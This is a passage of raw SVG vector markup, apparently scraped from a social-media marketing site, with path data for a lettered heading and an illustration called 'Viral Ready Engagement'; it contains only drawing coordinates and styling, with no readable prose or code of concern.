-1.734375 Z M 10.0625 -1.734375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(110.137011, 64.103617)"><g><path d="M 4.171875 0 L 2.171875 0 L 2.171875 -17.71875 L 4.171875 -17.71875 Z M 4.171875 0"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(116.48188, 64.103617)"><g><path d="M 17.640625 0 L 15.421875 0 L 13.25 -5.140625 L 4.46875 -5.140625 L 2.296875 0 L 0.078125 0 L 7.59375 -17.71875 L 10.125 -17.71875 Z M 12.46875 -6.984375 L 8.859375 -15.625 L 5.25 -6.984375 Z M 12.46875 -6.984375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(134.204674, 64.103617)"><g><path d="M 4.171875 -17.71875 L 4.171875 -1.921875 L 13.84375 -1.921875 L 13.84375 0 L 2.171875 0 L 2.171875 -17.71875 Z M 4.171875 -17.71875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(148.473934, 64.103617)"><g></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(154.176285, 64.103617)"><g><path d="M 3.421875 -15.28125 C 4.171875 -16.101562 5.082031 -16.75 6.15625 -17.21875 C 7.226562 -17.695312 8.332031 -17.9375 9.46875 -17.9375 C 10.613281 -17.9375 11.601562 -17.8125 12.4375 -17.5625 C 13.28125 -17.3125 14.039062 -16.972656 14.71875 -16.546875 C 16.125 -15.628906 17.160156 -14.414062 17.828125 -12.90625 L 15.625 -12.90625 C 15.09375 -13.863281 14.347656 -14.613281 13.390625 -15.15625 C 12.441406 -15.707031 11.359375 -15.984375 10.140625 -15.984375 C 8.929688 -15.984375 7.894531 -15.796875 7.03125 -15.421875 C 6.175781 -15.054688 5.457031 -14.554688 4.875 -13.921875 C 3.65625 -12.597656 3.046875 -10.910156 3.046875 -8.859375 C 3.046875 -6.785156 3.644531 -5.097656 4.84375 -3.796875 C 6.113281 -2.421875 7.789062 -1.734375 9.875 -1.734375 C 11.550781 -1.734375 13 -2.253906 14.21875 -3.296875 C 15.5 -4.378906 16.140625 -5.8125 16.140625 -7.59375 L 9.65625 -7.59375 L 9.65625 -9.421875 L 17.984375 -9.421875 L 17.984375 0 L 16.140625 0 L 16.140625 -3.125 C 15.117188 -1.59375 13.707031 -0.566406 11.90625 -0.046875 C 11.25 0.128906 10.378906 0.21875 9.296875 0.21875 C 8.222656 0.21875 7.148438 -0.015625 6.078125 -0.484375 C 5.003906 -0.960938 4.09375 -1.613281 3.34375 -2.4375 C 1.8125 -4.113281 1.046875 -6.253906 1.046875 -8.859375 C 1.046875 -11.429688 1.835938 -13.570312 3.421875 -15.28125 Z M 3.421875 -15.28125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(173.532142, 64.103617)"><g><path d="M 4.171875 0 L 2.171875 0 L 2.171875 -17.71875 L 10.65625 -17.71875 C 12.457031 -17.71875 13.898438 -17.21875 14.984375 -16.21875 C 16.078125 -15.238281 16.625 -13.890625 16.625 -12.171875 C 16.625 -9.960938 15.703125 -8.457031 13.859375 -7.65625 C 13.347656 -7.425781 12.84375 -7.253906 12.34375 -7.140625 L 17 0 L 14.609375 0 L 10.328125 -6.796875 L 4.171875 -6.796875 Z M 4.171875 -8.703125 L 10.3125 -8.703125 C 12.195312 -8.703125 13.5 -9.289062 14.21875 -10.46875 C 14.476562 -10.914062 14.609375 -11.484375 14.609375 -12.171875 C 14.609375 -13.296875 14.222656 -14.179688 13.453125 -14.828125 C 12.691406 -15.484375 11.675781 -15.8125 10.40625 -15.8125 L 4.171875 -15.8125 Z M 4.171875 -8.703125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(191.442338, 64.103617)"><g><path d="M 10.03125 -17.9375 C 12.675781 -17.9375 14.847656 -17.050781 16.546875 -15.28125 C 18.203125 -13.570312 19.03125 -11.429688 19.03125 -8.859375 C 19.03125 -6.285156 18.203125 -4.144531 16.546875 -2.4375 C 14.847656 -0.664062 12.675781 0.21875 10.03125 0.21875 C 7.394531 0.21875 5.226562 -0.664062 3.53125 -2.4375 C 1.875 -4.144531 1.046875 -6.285156 1.046875 -8.859375 C 1.046875 -11.429688 1.875 -13.570312 3.53125 -15.28125 C 5.226562 -17.050781 7.394531 -17.9375 10.03125 -17.9375 Z M 10.03125 -1.734375 C 12.144531 -1.734375 13.851562 -2.421875 15.15625 -3.796875 C 16.394531 -5.117188 17.015625 -6.804688 17.015625 -8.859375 C 17.015625 -10.910156 16.394531 -12.597656 15.15625 -13.921875 C 13.851562 -15.296875 12.144531 -15.984375 10.03125 -15.984375 C 7.925781 -15.984375 6.222656 -15.296875 4.921875 -13.921875 C 3.671875 -12.597656 3.046875 -10.910156 3.046875 -8.859375 C 3.046875 -6.804688 3.671875 -5.117188 4.921875 -3.796875 C 6.222656 -2.421875 7.925781 -1.734375 10.03125 -1.734375 Z M 10.03125 -1.734375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(211.521032, 64.103617)"><g><path d="M 8.03125 0 L 5.75 0 L 0.234375 -17.71875 L 2.359375 -17.71875 L 6.90625 -2.84375 L 11.671875 -17.71875 L 13.96875 -17.71875 L 18.734375 -2.84375 L 23.28125 -17.71875 L 25.40625 -17.71875 L 19.890625 0 L 17.609375 0 L 12.828125 -14.875 Z M 8.03125 0"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(237.168216, 64.103617)"><g><path d="M 14.75 -15.796875 L 8.5625 -15.796875 L 8.5625 0 L 6.5625 0 L 6.5625 -15.796875 L 0.375 -15.796875 L 0.375 -17.71875 L 14.75 -17.71875 Z M 14.75 -15.796875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(252.294174, 64.103617)"><g><path d="M 16.484375 -17.71875 L 16.484375 0 L 14.484375 0 L 14.484375 -7.890625 L 4.171875 -7.890625 L 4.171875 0 L 2.171875 0 L 2.171875 -17.71875 L 4.171875 -17.71875 L 4.171875 -9.84375 L 14.484375 -9.84375 L 14.484375 -17.71875 Z M 16.484375 -17.71875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(270.953978, 64.103617)"><g></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(276.656336, 64.103617)"><g><path d="M 4.171875 -15.796875 L 4.171875 -9.84375 L 14.03125 -9.84375 L 14.03125 -7.890625 L 4.171875 -7.890625 L 4.171875 -1.921875 L 15.203125 -1.921875 L 15.203125 0 L 2.171875 0 L 2.171875 -17.71875 L 15.203125 -17.71875 L 15.203125 -15.796875 Z M 4.171875 -15.796875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(292.933462, 64.103617)"><g><path d="M 17.453125 -17.71875 L 17.453125 0 L 15.125 0 L 4.171875 -14.96875 L 4.171875 0 L 2.171875 0 L 2.171875 -17.71875 L 4.5 -17.71875 L 15.4375 -2.8125 L 15.4375 -17.71875 Z M 17.453125 -17.71875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(312.55704, 64.103617)"><g><path d="M 3.421875 -15.28125 C 4.171875 -16.101562 5.082031 -16.75 6.15625 -17.21875 C 7.226562 -17.695312 8.332031 -17.9375 9.46875 -17.9375 C 10.613281 -17.9375 11.601562 -17.8125 12.4375 -17.5625 C 13.28125 -17.3125 14.039062 -16.972656 14.71875 -16.546875 C 16.125 -15.628906 17.160156 -14.414062 17.828125 -12.90625 L 15.625 -12.90625 C 15.09375 -13.863281 14.347656 -14.613281 13.390625 -15.15625 C 12.441406 -15.707031 11.359375 -15.984375 10.140625 -15.984375 C 8.929688 -15.984375 7.894531 -15.796875 7.03125 -15.421875 C 6.175781 -15.054688 5.457031 -14.554688 4.875 -13.921875 C 3.65625 -12.597656 3.046875 -10.910156 3.046875 -8.859375 C 3.046875 -6.785156 3.644531 -5.097656 4.84375 -3.796875 C 6.113281 -2.421875 7.789062 -1.734375 9.875 -1.734375 C 11.550781 -1.734375 13 -2.253906 14.21875 -3.296875 C 15.5 -4.378906 16.140625 -5.8125 16.140625 -7.59375 L 9.65625 -7.59375 L 9.65625 -9.421875 L 17.984375 -9.421875 L 17.984375 0 L 16.140625 0 L 16.140625 -3.125 C 15.117188 -1.59375 13.707031 -0.566406 11.90625 -0.046875 C 11.25 0.128906 10.378906 0.21875 9.296875 0.21875 C 8.222656 0.21875 7.148438 -0.015625 6.078125 -0.484375 C 5.003906 -0.960938 4.09375 -1.613281 3.34375 -2.4375 C 1.8125 -4.113281 1.046875 -6.253906 1.046875 -8.859375 C 1.046875 -11.429688 1.835938 -13.570312 3.421875 -15.28125 Z M 3.421875 -15.28125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(331.912883, 64.103617)"><g><path d="M 4.171875 0 L 2.171875 0 L 2.171875 -17.71875 L 4.171875 -17.71875 Z M 4.171875 0"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(338.257766, 64.103617)"><g><path d="M 17.453125 -17.71875 L 17.453125 0 L 15.125 0 L 4.171875 -14.96875 L 4.171875 0 L 2.171875 0 L 2.171875 -17.71875 L 4.5 -17.71875 L 15.4375 -2.8125 L 15.4375 -17.71875 Z M 17.453125 -17.71875"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(357.881344, 64.103617)"><g><path d="M 4.171875 -15.796875 L 4.171875 -9.84375 L 14.03125 -9.84375 L 14.03125 -7.890625 L 4.171875 -7.890625 L 4.171875 -1.921875 L 15.203125 -1.921875 L 15.203125 0 L 2.171875 0 L 2.171875 -17.71875 L 15.203125 -17.71875 L 15.203125 -15.796875 Z M 4.171875 -15.796875"></path></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://socialgrowthengine.com/cdn/shop/files/Viral_Ready_Engagement.svg?v=1744503078&width=550
body_size: 28413
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="1080" viewBox="0 0 810 809.999993" zoomAndPan="magnify" width="1080" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="391eb13020"><path clip-rule="nonzero" d="M 110 111.042969 L 728 111.042969 L 728 689 L 110 689 Z M 110 111.042969"></path></clipPath><clipPath id="2c6efb662b"><path clip-rule="nonzero" d="M 81 111.042969 L 729 111.042969 L 729 699 L 81 699 Z M 81 111.042969"></path></clipPath></defs><g clip-path="url(#391eb13020)"><path fill-rule="nonzero" fill-opacity="1" d="M 266.929688 373.207031 C 266.929688 381.277344 260.386719 387.816406 252.320312 387.816406 L 238.457031 387.816406 L 228.105469 398.785156 L 228.105469 387.816406 L 219.285156 387.816406 C 211.21875 387.816406 204.679688 381.277344 204.679688 373.207031 C 204.679688 365.136719 211.21875 358.59375 219.285156 358.59375 L 252.320312 358.59375 C 260.386719 358.59375 266.929688 365.136719 266.929688 373.207031 Z M 472.917969 232.667969 L 383.402344 232.667969 C 375.785156 232.667969 369.554688 238.898438 369.554688 246.519531 C 369.554688 254.136719 375.785156 260.371094 383.402344 260.371094 L 418.304688 260.371094 L 418.664062 274.53125 L 439.121094 260.371094 L 472.917969 260.371094 C 480.535156 260.371094 486.769531 254.136719 486.769531 246.519531 C 486.769531 238.898438 480.535156 232.667969 472.917969 232.667969 Z M 243.15625 555.863281 C 241.617188 553.292969 236.992188 550.210938 232.539062 549.097656 C 231.425781 546.355469 214.984375 516.722656 214.984375 516.722656 C 214.984375 516.722656 217.066406 515.523438 217.210938 514.609375 C 217.351562 513.695312 217.125 512.636719 217.125 512.636719 C 217.125 512.636719 218.777344 511.039062 217.582031 509.269531 C 218.179688 508.042969 218.035156 506.699219 216.808594 505.53125 C 218.351562 504.617188 216.238281 502.503906 215.296875 502.359375 C 215.296875 500.304688 215.296875 499.363281 215.296875 499.363281 L 217.039062 475.09375 L 211.984375 474.582031 C 211.984375 474.582031 210.492188 459.96875 197.597656 458.308594 C 200.511719 456.9375 200.679688 454.023438 200.167969 451.457031 C 199.652344 448.886719 195.800781 445.800781 192.972656 444.003906 C 195.972656 444.261719 199.398438 445.546875 201.023438 437.152344 C 201.878906 434.667969 201.367188 434.582031 201.367188 434.582031 L 203.933594 432.269531 L 201.367188 428.160156 L 200.425781 423.449219 C 200.425781 423.449219 192.632812 426.445312 186.207031 417.792969 C 184.238281 426.789062 183.46875 428.074219 181.414062 428.414062 C 180.558594 427.300781 176.875 427.046875 175.417969 429.871094 C 173.960938 432.699219 175.160156 437.496094 180.128906 436.382812 C 179.871094 438.949219 176.53125 442.207031 175.074219 442.890625 C 175.074219 442.890625 166.425781 442.375 160.515625 446.402344 C 154.609375 450.425781 157.433594 457.707031 160.0625 458.277344 C 152.523438 459.535156 143.847656 460.335938 137.566406 479.175781 C 131.285156 498.019531 131.859375 517.433594 136.882812 522.117188 C 141.335938 525.769531 149.671875 526.457031 149.671875 526.457031 L 148.757812 542.785156 C 148.757812 542.785156 146.644531 556.71875 149.898438 571.109375 C 153.152344 585.5 160.347656 603.140625 160.347656 603.140625 C 160.347656 603.140625 121.964844 622.566406 122.066406 622.671875 C 122.171875 622.777344 122.496094 624.8125 122.496094 624.8125 L 110.847656 625.925781 L 111.449219 637.316406 L 122.496094 645.625 L 123.007812 643.65625 L 127.71875 641.769531 L 130.117188 646.910156 C 130.117188 646.910156 160.773438 638.257812 171.136719 632.863281 C 172.933594 637.917969 189.292969 681.511719 189.292969 681.511719 L 195.03125 679.800781 L 194.601562 687.765625 L 206.417969 688.363281 L 215.496094 678.6875 L 213.785156 677.570312 L 212.242188 673.804688 L 214.296875 672.347656 L 206.675781 638.171875 L 197.511719 599.375 C 197.511719 599.375 199.398438 591.835938 201.023438 574.621094 C 202.652344 557.40625 204.019531 543.445312 204.019531 543.445312 L 217.894531 558.859375 C 217.894531 558.859375 222.003906 564.34375 222.347656 564.941406 C 222.691406 565.542969 226.886719 571.195312 229.710938 571.023438 C 232.539062 570.851562 232.710938 568.882812 232.710938 568.882812 C 232.710938 568.882812 234.679688 571.109375 235.535156 569.910156 C 236.390625 568.710938 236.5625 567.769531 236.5625 567.769531 C 236.5625 567.769531 237.589844 568.710938 238.449219 568.28125 C 239.304688 567.855469 239.988281 565.96875 239.988281 565.96875 C 239.988281 565.96875 241.617188 566.3125 242.472656 565.714844 C 243.328125 565.113281 243.84375 562.800781 243.070312 561.773438 C 244.097656 560.230469 244.699219 558.433594 243.15625 555.863281 Z M 378.148438 335.628906 C 375.292969 337.457031 369.699219 337.113281 369.699219 337.113281 C 369.699219 337.113281 386.140625 365.207031 388.195312 370.003906 C 389.796875 366.804688 397.558594 341.679688 397.789062 339.167969 C 394.363281 337.796875 394.363281 337.796875 394.363281 337.796875 L 394.589844 328.433594 C 394.589844 328.433594 401.214844 329.691406 403.609375 327.976562 C 406.007812 326.261719 407.265625 319.183594 407.265625 319.183594 C 407.265625 319.183594 409.777344 319.296875 409.777344 316.671875 C 409.777344 314.042969 407.035156 312.445312 407.035156 312.445312 L 406.808594 307.761719 C 406.808594 307.761719 396.074219 309.933594 393.105469 302.28125 C 391.164062 307.761719 390.25 312.445312 387.738281 313.015625 C 385 311.644531 382.832031 311.761719 380.773438 314.957031 C 378.71875 318.15625 382.828125 322.378906 387.625 320.667969 C 382.714844 330.601562 382.144531 333.34375 378.148438 335.628906 Z M 472.804688 535.023438 L 457.390625 528.285156 L 443.917969 523.144531 C 443.917969 523.144531 441.75 477.921875 441.175781 464.789062 C 440.730469 454.480469 437.964844 449.324219 436.796875 447.574219 C 437.460938 446.265625 437.789062 445.5 437.789062 445.5 C 437.789062 445.5 409.492188 430.976562 403.234375 427.71875 C 402.480469 422.710938 399.976562 409.1875 399.976562 409.1875 L 367.015625 405.5625 L 383 389.578125 L 354.730469 361.65625 L 309.6875 406.285156 L 337.992188 434.59375 L 341.691406 430.890625 L 341.183594 431.507812 C 340.332031 447.8125 348.546875 469.339844 350.117188 478.886719 L 323.054688 484.429688 L 297.195312 490.253906 L 280.410156 491.453125 C 280.410156 491.453125 277.15625 492.054688 276.726562 494.964844 C 276.296875 497.878906 282.636719 544.472656 282.636719 544.472656 C 282.636719 544.472656 283.0625 547.042969 286.746094 547.042969 C 290.429688 547.042969 292.054688 545.585938 292.054688 545.585938 C 292.054688 545.585938 295.566406 537.707031 298.5625 524.085938 C 301.5625 510.46875 301.730469 510.984375 301.730469 510.984375 L 337.957031 506.359375 L 365.359375 502.160156 C 365.359375 502.160156 389.234375 500.039062 390.425781 484.261719 C 401.695312 482.246094 410.746094 477.183594 417.796875 471.359375 L 422.453125 525.542969 C 422.453125 525.542969 421.195312 538.675781 421.765625 542.332031 C 422.335938 545.984375 425.875 546.441406 425.875 546.441406 C 425.875 546.441406 465.726562 546.214844 471.207031 546.441406 C 476.6875 546.671875 476.800781 544.613281 477.488281 543.929688 C 478.171875 543.246094 477.714844 539.476562 477.371094 537.875 C 477.03125 536.277344 472.804688 535.023438 472.804688 535.023438 Z M 617.246094 469.128906 C 609.9375 466.042969 607.082031 464.902344 607.082031 464.902344 L 607.199219 461.25 L 591.328125 461.25 L 589.726562 473.238281 L 581.847656 469.925781 L 570.203125 465.015625 L 570.089844 461.25 L 554.558594 461.019531 L 552.277344 478.835938 C 552.277344 478.835938 551.363281 482.03125 555.128906 482.03125 C 558.898438 482.03125 627.75 482.03125 627.75 482.03125 C 627.75 482.03125 630.375 480.777344 630.492188 478.378906 C 630.605469 475.980469 627.503906 473.097656 617.246094 469.128906 Z M 727.546875 241.753906 C 726.519531 240.5 714.757812 239.585938 711.101562 239.242188 C 707.449219 238.898438 694.546875 239.929688 694.546875 239.929688 C 694.546875 239.929688 641.367188 236.300781 635.628906 236.132812 C 629.890625 235.960938 611.394531 234.503906 606.085938 234.589844 C 600.773438 234.675781 592.039062 234.417969 592.039062 234.417969 L 592.039062 224.140625 C 592.039062 224.140625 600.433594 222 601.800781 220.542969 C 603.171875 219.085938 603.171875 211.550781 603.171875 211.550781 C 603.171875 211.550781 605.058594 209.835938 604.886719 208.722656 C 604.714844 207.609375 603.6875 206.667969 601.375 204.953125 C 600.945312 202.128906 597.863281 197.589844 597.863281 197.589844 C 597.863281 197.589844 597.863281 197.074219 600.605469 196.132812 C 600.175781 190.820312 594.78125 186.28125 586.386719 186.453125 C 577.996094 186.625 567.632812 191.25 564.636719 198.445312 C 561.640625 205.640625 564.121094 211.636719 567.035156 217.203125 C 569.945312 222.769531 578.339844 224.484375 578.339844 224.484375 L 578.507812 234.246094 C 578.507812 234.246094 568.660156 233.648438 557.269531 238.445312 C 545.882812 243.238281 533.292969 259 533.292969 259 C 533.292969 259 522.417969 270.648438 525.328125 279.726562 C 528.242188 288.804688 535.777344 296.6875 535.777344 296.6875 L 528.242188 320.152344 C 528.242188 320.152344 507.6875 320.152344 498.609375 320.152344 C 498.609375 339.167969 510.257812 340.023438 514.882812 340.023438 C 519.503906 340.023438 558.042969 340.023438 558.042969 340.023438 L 559.699219 324.4375 L 614.734375 324.09375 L 616.101562 260.371094 L 635.058594 260.371094 L 635.515625 257.402344 L 695.347656 255.800781 C 695.347656 255.800781 700.949219 258.929688 706.191406 260.484375 C 711.4375 262.039062 715.898438 259.914062 715.898438 259.226562 C 715.898438 258.542969 715.441406 256.945312 713.957031 256.488281 C 712.472656 256.03125 710.644531 254.773438 710.644531 254.773438 C 710.644531 254.773438 715.214844 253.0625 716.242188 252.488281 C 717.269531 251.917969 716.355469 245.179688 716.355469 245.179688 C 716.355469 245.179688 722.519531 244.382812 724.917969 244.382812 C 727.316406 244.382812 728.574219 243.011719 727.546875 241.753906 Z M 652.085938 172.710938 L 652.085938 189.839844 L 653.90625 189.839844 C 653.90625 194.210938 658.511719 197.757812 664.195312 197.757812 C 669.875 197.757812 674.480469 194.210938 674.480469 189.839844 L 676.300781 189.839844 L 676.300781 172.710938 C 676.300781 172.710938 677.769531 166.148438 679.132812 164.441406 C 685.089844 156.976562 692.683594 150.460938 692.683594 140.210938 C 692.683594 124.472656 679.929688 111.714844 664.195312 111.714844 C 648.457031 111.714844 635.703125 124.472656 635.703125 140.210938 C 635.703125 150.460938 643.300781 156.976562 649.253906 164.441406 C 650.617188 166.148438 652.085938 172.710938 652.085938 172.710938 Z M 652.085938 172.710938" fill="#f5f6f7"></path></g><path fill-rule="nonzero" fill-opacity="1" d="M 419.253906 344.878906 C 422.109375 346.019531 435.925781 349.789062 437.636719 349.21875 C 439.351562 348.648438 444.03125 322.953125 444.03125 322.953125 L 463.328125 326.296875 C 463.328125 326.296875 464.242188 333.6875 458.648438 351.84375 C 453.050781 370.003906 449.742188 370.800781 438.207031 371.144531 C 426.675781 371.488281 407.992188 364.863281 407.992188 364.863281 L 399.976562 409.1875 L 399.15625 409.171875 L 369.128906 405.746094 L 368.328125 404.148438 L 383 389.578125 L 354.695312 361.269531 L 348.273438 367.742188 L 349.523438 363.109375 C 349.523438 363.109375 339.441406 367.375 329.734375 372.742188 C 329.964844 375.597656 343.640625 396.667969 343.640625 396.667969 L 327.863281 407.9375 C 327.863281 407.9375 314.320312 391.472656 309.980469 381.195312 C 305.644531 370.914062 308.042969 366.003906 313.066406 360.296875 C 318.089844 354.585938 337.613281 346.019531 347.320312 340.996094 C 357.023438 335.96875 369.242188 336.769531 369.242188 336.769531 C 369.242188 336.769531 383.972656 364.179688 388.425781 369.203125 C 392.878906 362.351562 397.902344 338.824219 397.902344 338.824219 C 397.902344 338.824219 416.398438 343.734375 419.253906 344.878906 Z M 550.964844 461.652344 L 576.003906 461.652344 L 586.988281 376.167969 L 587.269531 461.652344 L 612.308594 461.652344 L 614.21875 368.632812 L 614.921875 324.429688 L 559.582031 324.949219 Z M 217.722656 678.855469 L 215.875 679.089844 L 206.589844 688.621094 L 194.6875 687.9375 C 194.6875 687.9375 194 694.617188 194.6875 695.386719 C 195.371094 696.15625 194.6875 697.613281 199.652344 697.699219 C 204.621094 697.785156 239.644531 698.386719 239.644531 698.386719 C 239.644531 698.386719 244.097656 698.042969 243.070312 691.960938 C 242.558594 689.304688 237.589844 687.25 237.589844 687.25 Z M 122.144531 647.441406 L 121.71875 645.625 L 111.460938 637.371094 L 110.835938 625.425781 C 110.835938 625.425781 104.277344 625.449219 103.601562 626.214844 C 102.929688 626.976562 101.441406 626.449219 101.894531 631.410156 C 102.351562 636.371094 105.558594 671.359375 105.558594 671.359375 C 105.558594 671.359375 106.375 675.761719 112.167969 674.097656 C 114.6875 673.304688 116.144531 668.136719 116.144531 668.136719 Z M 532.867188 211.121094 C 532.789062 210.875 532.265625 214.976562 529.183594 215.488281 C 530.46875 216.089844 532.609375 217.203125 532.609375 220.457031 C 532.949219 218.828125 533.980469 216.003906 536.460938 215.574219 C 534.148438 214.546875 533.207031 212.234375 532.867188 211.121094 Z M 616.683594 163.199219 C 616.570312 162.804688 615.78125 169.441406 611.136719 170.273438 C 613.070312 171.246094 616.296875 173.046875 616.296875 178.316406 C 616.8125 175.683594 618.359375 171.105469 622.097656 170.414062 C 618.617188 168.746094 617.199219 165.003906 616.683594 163.199219 Z M 561.382812 147.140625 C 561.382812 147.140625 562.066406 151.59375 557.957031 151.59375 C 559.925781 152.792969 561.808594 153.5625 561.640625 156.988281 C 561.8125 154.507812 563.265625 152.964844 565.40625 151.765625 C 562.753906 150.566406 562.410156 149.023438 561.382812 147.140625 Z M 561.382812 147.140625" fill="#5383ff"></path><g clip-path="url(#2c6efb662b)"><path fill-rule="nonzero" fill-opacity="1" d="M 197.734375 435.316406 C 194.8125 434.394531 191.949219 434.066406 190.5 433.957031 C 190.058594 433.925781 189.652344 434.109375 189.402344 434.457031 C 189.132812 434.835938 189.089844 435.332031 189.285156 435.789062 C 190.84375 439.414062 192.878906 440.066406 194.140625 440.066406 C 194.429688 440.066406 194.675781 440.035156 194.871094 439.992188 C 196.722656 439.605469 198.21875 437.789062 198.203125 435.949219 C 198.203125 435.660156 198.011719 435.402344 197.734375 435.316406 Z M 194.59375 438.679688 C 193.097656 438.992188 191.628906 437.785156 190.546875 435.304688 C 191.886719 435.417969 194.296875 435.703125 196.8125 436.4375 C 196.585938 437.472656 195.648438 438.457031 194.59375 438.679688 Z M 557.285156 152.429688 L 559.671875 153.414062 C 559.996094 153.550781 560.28125 153.980469 560.390625 154.515625 L 561.085938 157.898438 C 561.148438 158.210938 561.425781 158.433594 561.742188 158.433594 C 562.0625 158.433594 562.335938 158.210938 562.398438 157.898438 L 563.09375 154.515625 C 563.203125 153.980469 563.488281 153.550781 563.816406 153.414062 L 566.199219 152.429688 C 566.449219 152.324219 566.613281 152.078125 566.613281 151.808594 C 566.613281 151.535156 566.449219 151.292969 566.199219 151.1875 L 563.816406 150.203125 C 563.488281 150.066406 563.203125 149.632812 563.09375 149.097656 L 562.398438 145.71875 C 562.335938 145.40625 562.0625 145.183594 561.742188 145.183594 C 561.425781 145.183594 561.148438 145.40625 561.085938 145.71875 L 560.390625 149.097656 C 560.28125 149.632812 559.996094 150.066406 559.671875 150.203125 L 557.285156 151.1875 C 557.035156 151.292969 556.871094 151.535156 556.871094 151.808594 C 556.871094 152.078125 557.035156 152.324219 557.285156 152.429688 Z M 560.183594 151.441406 C 560.933594 151.132812 561.5 150.359375 561.703125 149.367188 L 561.742188 149.183594 L 561.78125 149.367188 C 561.984375 150.355469 562.550781 151.132812 563.300781 151.441406 L 564.1875 151.808594 L 563.300781 152.171875 C 562.550781 152.484375 561.984375 153.257812 561.78125 154.246094 L 561.742188 154.433594 L 561.703125 154.246094 C 561.5 153.257812 560.933594 152.484375 560.183594 152.171875 L 559.296875 151.808594 Z M 727.300781 240.792969 C 725.363281 240.40625 714.605469 238.597656 709.726562 238.597656 C 704.777344 238.597656 695.242188 239.21875 695.144531 239.222656 C 695.035156 239.230469 694.9375 239.269531 694.847656 239.324219 C 690.527344 239.019531 648.503906 236.046875 623.566406 234.398438 C 614.921875 233.828125 606.074219 233.6875 597.261719 233.980469 C 595 234.054688 593.3125 234.097656 592.550781 234.117188 L 592.550781 224.660156 C 595.246094 224.089844 601.953125 222.464844 602.792969 220.324219 C 603.757812 217.863281 604.070312 215.152344 603.746094 212.039062 C 604.511719 211.382812 606.140625 209.789062 605.621094 208.433594 C 605.152344 207.226562 602.941406 205.597656 602.175781 205.058594 C 600.527344 200.125 599.722656 198.421875 598.886719 197.457031 L 600.90625 196.800781 C 601.21875 196.699219 601.410156 196.386719 601.359375 196.0625 C 601.335938 195.902344 600.722656 192.128906 597.207031 188.90625 C 593.320312 185.34375 582.46875 185.394531 576.3125 187.9375 C 569.328125 190.820312 565.066406 194.53125 563.296875 199.273438 C 561.503906 204.0625 562.3125 209.75 565.761719 216.65625 C 568.386719 221.902344 575.847656 224.433594 577.871094 225.035156 L 577.933594 233.726562 C 576.152344 233.632812 571.394531 233.523438 566.1875 234.484375 C 566.144531 234.480469 566.105469 234.464844 566.0625 234.46875 C 565.957031 234.476562 565.863281 234.511719 565.777344 234.5625 C 562.40625 235.21875 558.878906 236.324219 555.871094 238.195312 C 546.648438 243.941406 520.941406 265.035156 524.15625 278.609375 C 525.605469 284.726562 530.191406 291.132812 535.019531 296.628906 C 534.410156 298.726562 533.832031 300.730469 533.285156 302.628906 C 531.347656 309.355469 529.765625 314.835938 528.253906 319.363281 L 498.882812 319.363281 C 498.511719 319.363281 498.210938 319.664062 498.210938 320.035156 C 498.210938 328.570312 500.308594 334.585938 504.449219 337.910156 C 507.320312 340.21875 510.503906 340.683594 512.601562 340.683594 C 513.8125 340.683594 514.628906 340.535156 514.84375 340.488281 L 557.703125 340.488281 L 550.292969 461.613281 C 550.28125 461.796875 550.347656 461.976562 550.476562 462.113281 C 550.601562 462.246094 550.777344 462.324219 550.964844 462.324219 L 553.726562 462.324219 L 553.242188 466.445312 L 552.667969 470.695312 C 552.632812 470.777344 552.609375 470.871094 552.609375 470.964844 C 552.609375 470.988281 552.621094 471.007812 552.621094 471.03125 L 551.535156 479.085938 C 551.535156 479.914062 551.832031 480.664062 552.308594 481.265625 L 505.769531 481.265625 C 505.398438 481.265625 505.097656 481.566406 505.097656 481.9375 L 505.097656 589.453125 L 358.164062 589.453125 C 357.792969 589.453125 357.492188 589.753906 357.492188 590.125 L 357.492188 697.640625 L 242.449219 697.640625 C 243.308594 696.964844 243.878906 695.933594 243.902344 694.765625 C 243.902344 694.71875 243.898438 694.679688 243.898438 694.632812 C 243.898438 694.625 243.902344 694.617188 243.902344 694.609375 C 243.902344 694.597656 243.898438 694.589844 243.898438 694.582031 C 243.914062 693.242188 243.84375 691.976562 243.679688 690.835938 C 243.179688 687.316406 221.292969 679.597656 214.117188 677.15625 C 213.949219 676.738281 213.570312 675.714844 213.007812 673.804688 L 214.796875 673.148438 C 215.117188 673.03125 215.296875 672.691406 215.21875 672.363281 L 198.242188 601.003906 C 198.261719 600.960938 198.285156 600.921875 198.292969 600.875 C 202.175781 577.476562 203.972656 551.445312 204.398438 544.65625 C 213.421875 555.574219 216.355469 558.675781 217.492188 559.425781 C 218.859375 561.007812 220.832031 563.898438 221.894531 565.457031 L 222.40625 566.203125 C 225.152344 570.15625 228.113281 571.769531 230.265625 571.769531 C 230.714844 571.769531 231.125 571.699219 231.492188 571.5625 C 232.226562 571.296875 232.730469 570.777344 233.023438 570.113281 C 233.621094 570.652344 234.183594 570.820312 234.640625 570.820312 C 235.007812 570.820312 235.308594 570.71875 235.5 570.625 C 236.183594 570.300781 236.710938 569.578125 236.949219 568.804688 C 237.320312 568.953125 237.660156 569.019531 237.957031 569.019531 C 238.652344 569.019531 239.140625 568.707031 239.382812 568.507812 C 239.933594 568.050781 240.269531 567.351562 240.378906 566.5625 C 240.742188 566.683594 241.113281 566.746094 241.472656 566.746094 C 242.226562 566.746094 242.9375 566.472656 243.476562 565.933594 C 244.292969 565.109375 244.738281 563.484375 243.46875 561.550781 C 243.550781 561.46875 243.640625 